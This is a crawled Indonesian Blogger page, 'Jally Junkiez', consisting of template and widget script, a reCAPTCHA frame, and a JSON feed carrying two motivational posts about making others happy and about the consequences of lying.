x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x31\x35\x38\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x66\x65\x38\x35\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_zDY4H0);
 //]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6GA27zUfgscnmpPWj-B_8oes6Dqg:1768691475373';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d115938252007952450','//www.jallyjunkiez.com/2017/10/kepribadian-positif-menghindari.html','115938252007952450');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '115938252007952450', 'title': '\x22Jally Junkiez\x22', 'url': 'https://www.jallyjunkiez.com/2017/10/kepribadian-positif-menghindari.html', 'canonicalUrl': 'http://www.jallyjunkiez.com/2017/10/kepribadian-positif-menghindari.html', 'homepageUrl': 'https://www.jallyjunkiez.com/', 'searchUrl': 'https://www.jallyjunkiez.com/search', 'canonicalHomepageUrl': 'http://www.jallyjunkiez.com/', 'blogspotFaviconUrl': 'https://www.jallyjunkiez.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-105859277-1', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\x26quot;Jally Junkiez\x26quot; - Atom\x22 href\x3d\x22https://www.jallyjunkiez.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22\x26quot;Jally Junkiez\x26quot; - RSS\x22 href\x3d\x22https://www.jallyjunkiez.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\x26quot;Jally Junkiez\x26quot; - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/115938252007952450/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\x26quot;Jally Junkiez\x26quot; - Atom\x22 href\x3d\x22https://www.jallyjunkiez.com/feeds/500816512065778565/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-3564884912913379', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '500816512065778565', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgwPUH41BqdnHpDrLEqMp7rUE2roNF3Siqx2-79NFwWt5znxXKBvjkHG0vOMmmPAHdGx1Ch9egKgDQbVFulJfnuVapWGsfSVdLrudOQx52zLfTnw43BEx15gyqEXdeugGYOhNGTHTntzj4/s72-c/pribadi1.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgwPUH41BqdnHpDrLEqMp7rUE2roNF3Siqx2-79NFwWt5znxXKBvjkHG0vOMmmPAHdGx1Ch9egKgDQbVFulJfnuVapWGsfSVdLrudOQx52zLfTnw43BEx15gyqEXdeugGYOhNGTHTntzj4/s320/pribadi1.jpg', 'pageName': 'Kepribadian Positif, Menghindari Kesulitan atau Masalah', 'pageTitle': '\x22Jally Junkiez\x22: Kepribadian Positif, Menghindari Kesulitan atau Masalah', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Kepribadian Positif, Menghindari Kesulitan atau Masalah', 'description': 'Sharring Motivasi inspirasi dan inovasi', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgwPUH41BqdnHpDrLEqMp7rUE2roNF3Siqx2-79NFwWt5znxXKBvjkHG0vOMmmPAHdGx1Ch9egKgDQbVFulJfnuVapWGsfSVdLrudOQx52zLfTnw43BEx15gyqEXdeugGYOhNGTHTntzj4/s320/pribadi1.jpg', 'url': 'https://www.jallyjunkiez.com/2017/10/kepribadian-positif-menghindari.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 500816512065778565}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML910', 'option', document.getElementById('HTML910'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML912', 'option', document.getElementById('HTML912'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'headerright', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'ads-home-con', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'main', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Form', 'blogId': '115938252007952450', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY5lhsdmorG9yqwoU7EmZTwfVcwKrg:1768691475374', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'sidebar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="-gqM2oT11pkKA9dQMQJT_w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768691480529');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.jallyjunkiez.com/feeds/posts/default/-/INSPIRASI?alt=json-in-script&max-results=4&callback=jQuery1110038295705424389825_1768691475919&_=1768691475920
body_size: 7372
content:
// API callback
jQuery1110038295705424389825_1768691475919({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-115938252007952450"},"updated":{"$t":"2025-07-02T11:22:47.607+07:00"},"category":[{"term":"INSPIRASI"},{"term":"MOTIVASI"},{"term":"Tips Dan Trik"},{"term":"Kisah \u0026 Cerita"},{"term":"Improvement QCC"},{"term":"Improvement SS"},{"term":"Improvement PPS"}],"title":{"type":"text","$t":"\"Jally Junkiez\""},"subtitle":{"type":"html","$t":"Pesan Motivasi, inspirasi dan inovasi. Kisah dan cerita hidup meraih sukses. inovasi perkembangan perusahan."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.jallyjunkiez.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/115938252007952450\/posts\/default\/-\/INSPIRASI?alt=json-in-script\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.jallyjunkiez.com\/search\/label\/INSPIRASI"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/115938252007952450\/posts\/default\/-\/INSPIRASI\/-\/INSPIRASI?alt=json-in-script\u0026start-index=5\u0026max-results=4"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"103"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-115938252007952450.post-1817554606849078780"},"published":{"$t":"2022-07-09T11:36:00.000+07:00"},"updated":{"$t":"2022-07-09T11:36:33.971+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"INSPIRASI"}],"title":{"type":"text","$t":" Menciptakan Rasa Kebahagiaan Pada Orang Lain"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkupQtKmaZZJVf2KeqO9RZberndx5cMhsBkFNx4UPZQobO5SP8uFGFLFMqn43y8Gi4s2VHmX_J7p3KULs91_KWeWPadOgEdkC_uWFKnVv4cQLVvXa1K9WS4C9bEK2KvIS17mwa2807Ish4TZ37XV2djdCl77sRllYB5dXKIvnihmJwCNNNu5Trvg9d\/s960\/Menciptakan%20Rasa%20Kebahagiaan%20Pada%20Orang%20Lain.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"540\" data-original-width=\"960\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkupQtKmaZZJVf2KeqO9RZberndx5cMhsBkFNx4UPZQobO5SP8uFGFLFMqn43y8Gi4s2VHmX_J7p3KULs91_KWeWPadOgEdkC_uWFKnVv4cQLVvXa1K9WS4C9bEK2KvIS17mwa2807Ish4TZ37XV2djdCl77sRllYB5dXKIvnihmJwCNNNu5Trvg9d\/s320\/Menciptakan%20Rasa%20Kebahagiaan%20Pada%20Orang%20Lain.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESemua orang pasti menginginkan hidup bahagia, termasuk anda juga, bukan...?\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENamun, banyak orang beranggapan kalau bahagia itu adalah disaat kita mendapatkan apa yang kita inginkan. Misalnya anda saat ini punya rumah mewah, mobil yang banyak, harta melimpah ruah sana-sini dan lain sebagainya. Dan ini membuat anda merasa tercukupi dengan segala materi yang telah anda peroleh sehingga anda merasa orang yang paling bahagia.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPada umumnya orang menganggap bahagia itu ketika segala materi tercukupi atas dirinya, atau kata lain yang mereka pikir adalah soal harta meluluh akan membuat orang merasa bahagia. Ini adalah hal pemikiran sempit atau hanya mengikuti keinginan ego diri saja. Padahal bukan hanya materi saja akan membuat orang merasa bahagia, tapi bagaimana kita bisa menciptakan kebahagian itu ikut dirasakan bagi orang lain. Ini yang luar biasa. Zaman sekarang jarang kita temui orang-orang yang demikian ketika rohaninya terpenuhi sehingga membuat dia merasa bahagia.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAda hal yang tidak kita sadari kalau yang lebih membahagiakan itu adalah disaat kita memberi atau berbagi sesuatu pada orang lain dan kita melihat orang yang kita beri itu merasa bahagia menikmati apa yang kita berikan...\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EYa, disini yang bisa membuat orang bahagia itu tak harus selalu dalam bentuk materi saja tapi perhatian dan kasih sayang juga bisa....\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKira-kira ilustrasinya begini :\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAda seseorang yang datang kerumah anda dengan muka lusuh dan meminta makanan pada anda karena sudah dua hari dia tidak makan. Dan anda punya sepiring nasi yang cukup untuk anda berikan pada orang tersebut. Coba perhatikan disaat orang itu menerima dan memakan nasi yang anda sajikan atau berikan pada orang itu, dengan wajah berseri dan penuh kebahagian yang mungkin karena saking bahagianya dia setelah makan, dia akan bersujut pada anda untuk mengungkapkan besar rasa terimakasihnya pada anda. Ketika anda melihat itu, anda akan ikut merasa lebih bahagia dari pada orang yang anda bahagiakan tadi.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EJangan salah,. mungkin anda beranggapan kalau setiap apa yang anda beri pasti akan menciptakan kebahagian, saya rasa tidak begitu juga.\u0026nbsp; Ya, kalau anda memberi untuk mengharapkan pujian atau sesuatu imbalan, saya rasa mungkin anda tak akan selalu bahagia sebab yang terjadi kadang tak selalu sesuai dengan apa yang diharapkan, yang ada anda hanya akan merasakan apa yang anda miliki akan menjadi berkurang atau membuahkan kekecewaan. Tapi disaat anda memberikan sesuatu dengan tujuan ikhlas dan ingin membahagiakan orang lain tanpa mengharapkan imbalan atau hanya sekedar ingin menolong saja, saya rasa anda tidak akan pernah kecewa. Karena yang membuat anda kecewa itu adalah harapan yang anda ciptakan dibalik pemberian itu. Rasa ingin melihat orang yang kita beri itu ikut bahagia dengan pemberian kita, itu pun juga masih sebuah harapan. Tapi diantara sekian banyak alasan dibalik pemberian, alasan inilah yang paling ikhlas dan yang paling mulia...\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EJika semua orang menyadari betapa bahagianya disaat kita bisa berbagi dan ikut merasakan kebahagian orang lain, saya rasa semua orang akan kecanduan untuk melakukannya hingga menjadi sebuah kebiasaan dalam kehidupan kita kedepannya. Berbuat baiklah setiap saat tanpa memandang siapa yang berkekurangan. Sebab setiap kebaikan itu bernilai pahala bagi diri anda di dunia dan akhirat.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ci\u003E\u003Cb\u003ESemoga bermanfaat....\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.jallyjunkiez.com\/feeds\/1817554606849078780\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.jallyjunkiez.com\/2022\/07\/menciptakan-rasa-kebahagiaan-pada-orang.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/115938252007952450\/posts\/default\/1817554606849078780"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/115938252007952450\/posts\/default\/1817554606849078780"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.jallyjunkiez.com\/2022\/07\/menciptakan-rasa-kebahagiaan-pada-orang.html","title":" Menciptakan Rasa Kebahagiaan Pada Orang Lain"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkupQtKmaZZJVf2KeqO9RZberndx5cMhsBkFNx4UPZQobO5SP8uFGFLFMqn43y8Gi4s2VHmX_J7p3KULs91_KWeWPadOgEdkC_uWFKnVv4cQLVvXa1K9WS4C9bEK2KvIS17mwa2807Ish4TZ37XV2djdCl77sRllYB5dXKIvnihmJwCNNNu5Trvg9d\/s72-c\/Menciptakan%20Rasa%20Kebahagiaan%20Pada%20Orang%20Lain.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-115938252007952450.post-745065615272061310"},"published":{"$t":"2022-06-16T22:17:00.000+07:00"},"updated":{"$t":"2022-06-16T22:17:36.338+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"INSPIRASI"}],"title":{"type":"text","$t":" KEBOHONGAN DAN KONSEKUENSINYA... "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHz2gWx4EUAl5xcZRbf9yBXkvDf_4XjAu8UIVUxWoxdqDZiKctNv478Ld3ZSyi4wY-OTjbl5bdaEpQJh4Ot7-_CiRA_3wAleSp756zMsCvytJ2JnKkO72aSxDTqSjsZNzO4ujuA8RKUfcj6KRICJ6bG9UJ_c1TZ3haa60vhhwoiyo3pyrskLlTk3Mz\/s960\/Bohong.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"960\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHz2gWx4EUAl5xcZRbf9yBXkvDf_4XjAu8UIVUxWoxdqDZiKctNv478Ld3ZSyi4wY-OTjbl5bdaEpQJh4Ot7-_CiRA_3wAleSp756zMsCvytJ2JnKkO72aSxDTqSjsZNzO4ujuA8RKUfcj6KRICJ6bG9UJ_c1TZ3haa60vhhwoiyo3pyrskLlTk3Mz\/s320\/Bohong.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKita adalah makhluk sosial yang saling membutuhkan satu sama lain. Baik itu dalam lingkungan sosial bermasyarakat, bertetangga ataupun dalam dunia kerja. Namun sayangnya di tengah kehidupan ini, banyak orang yang mengambil kesempatan dalam kesempitan. Artinya dalam hidup ini ada saja permasalahan yang akan kita hadapi, baik itu senang maupun duka. Hal ini menurut orang banyak adalah suatu hal yang lumrah dalam perjalanan hidup. Ada hal yang menarik dalam perjalanan hidup ini yang mungkin anda sendiri pernah mengalami ataupun pernah melakukan hal yang namanya berbohong. Dimana sering kita dengar bahkan di era modern saat ini, semua orang dengan mudah mendapatkan informasi secara cepat melalui media internet. Ada orang rela sampai mengorbankan nyawa hanya untuk mendapatkan apa yang dia inginkan. Mereka tak perduli apapun besarnya resiko yang bakal diterima. Yang ada hanyalah keinginan mencapai apa yang diharapkannya itu.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EBerbohong memang ini sudah menjadi tabiat dari individu orang. Hanya dengan lisannya dapat mengelabui orang lain sehingga mudah termakan omongannya. Bahkan orang yang tidak kita kenal pun sebegitu mudahnya kita mempercayainya hanya dengan satu lisan saja.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUntuk menutupi sebuah kebohongan, kita perlu membuat kebohongan-kebohongan yang baru dan begitulah seterusnya dan ini akan sangat melelahkan dan menguras energi dan pikiran. Lagian sampai kapan kita bisa menutupi setiap kebohongan yang kita lakukan, suatu saat pasti akan terbongkar juga. Sebenarnya cara seperti ini bukanlah jalan terbaik untuk keluar dari sebuah masalah yang ada, justru malah hanya akan memperburuk keadaan saja....\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECoba perhatikan kalau kita telah melakukan sebuah kebohangan yang ada, pasti kita akan merasa takut kalau kebongan kita itu akan terbongkar. Dan ini akan menciptakan kecemasan dan\u0026nbsp; kegelisahan yang memicu kepanikan...\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ETerkadang apa yang kita dapatkan dari sebuah kebohongan yang telah kita lakukan, tidak sebanding dengan kecemasan dan kegelisahan serta rasa panik yang di alami. Seharusnya kita berpikir berkali-kali lipat sebelum melakukan sebuah kebohangan...\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EYa, kalau kita menyadari konsekuensi dari sebuah kebohongan, saya yakin tak ada satu orang pun yang akan melakukannya, kecuali kita melakukan sebuah kebohangan untuk sebuah tujuan yang mulia di belakangnya, dan ini kita mungkin bisa menghilangkan rasa bersalah dari kebohongan yang telah di lakukan. Sebab kita melakukan kebohongan dengan penuh kesadaran...\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKalau seandainya kita telah terlanjur melakukan sebuah kebohangan,? Jalan keluar yang paling baik adalah dengan mengakuinya dan meminta maaf atau memohon ampun pada Sang Khaliq. Tapi, mungkin dengan melakukan ini tidak cukup untuk mengembalikan kepercayaan orang yang kita bohongi. Tapi setidaknya kita telah mengurangi beban batin dalam diri. Kita tak perlu menciptakan kebohongan-kebohongan baru lagi untuk menutupi segala kebohongan-kebohongan kita yang ada. Karena yang pasti ini cukup melelahkan, bukan....?\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUntuk mengembalikan kepercayaan orang yang telah kita bohongi mungkin perlu waktu dan pembuktian diri kalau kita sudah berubah dengan melakukan perbaikan diri secara terus menerus...\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESaya yakin kita semua pernah melakukan sebuah kebohongan dan mengalami kegelisahan dan rasa panik dari kebohongan yang kita ciptakan sendiri. Dan saya yakin tak ada dari kita yang menginginkan kegelisan dan kepanikan yang cukup menyiksa diri kita....\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESeharusnya kita bisa belajar dari pengalaman-pengalaman sebelumnya dengan tidak mengulangi kesalahan yang sama di kemudian hari...\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003ESemoga bermanfaat....\u003C\/b\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.jallyjunkiez.com\/feeds\/745065615272061310\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.jallyjunkiez.com\/2022\/06\/kebohongan-dan-konsekuensinya.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/115938252007952450\/posts\/default\/745065615272061310"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/115938252007952450\/posts\/default\/745065615272061310"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.jallyjunkiez.com\/2022\/06\/kebohongan-dan-konsekuensinya.html","title":" KEBOHONGAN DAN KONSEKUENSINYA... 